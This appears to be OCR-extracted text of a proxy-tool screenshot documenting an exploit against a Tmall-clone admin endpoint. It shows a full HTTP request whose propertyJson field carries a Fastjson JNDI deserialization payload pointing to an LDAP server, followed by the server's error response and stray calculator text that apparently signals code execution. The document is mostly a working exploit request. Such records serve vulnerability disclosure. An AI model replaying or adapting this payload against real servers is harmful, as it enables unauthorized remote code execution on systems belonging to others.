 Request
Pretty Raw Hex
\n
1 POST /tmall/admin/product HTTP/1.1
2 Host: 172.20.10.2:8088
3 Content-Length: 227
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 15_0 like Mac
OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148
MicroMessenger/7.0 NetType/WIFI
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.20.10.2:8088
9 Referer: http://172.20.10.2:8088/tmall/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
12 Cookie: username=admin; username=admin; backgroundImageUrl=
url(/tmall/res/images/admin/loginPage/background-1.jpg);
JSESSIONID=B13958ADDF2A763B2E24DBF30479D2A3
13 Connection: keep-alive
14
15 product_category_id=1&product_isEnabled=0&product_name=1&
product_title=1&product_price=1&product_sale_price=1&
propertyJson=
{"@type":"org.apache.commons.configuration.JNDIConfiguration",
"prefix":"ldap://127.0.0.1:8085/BBqBhKKh"}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 14 Oct 2024 08:13:11 GMT
4 Connection: close
5 Content-Length: 159
6
7 {
"timestamp":"2024-10-14T08:13:11.781+0000",
"status":500,
"error":"Internal Server Error",
"message":"can not cast to JSONObject.",
"path":"/tmall/admin/product"
}
计算器
标准
0
MC MR M+ M− MS M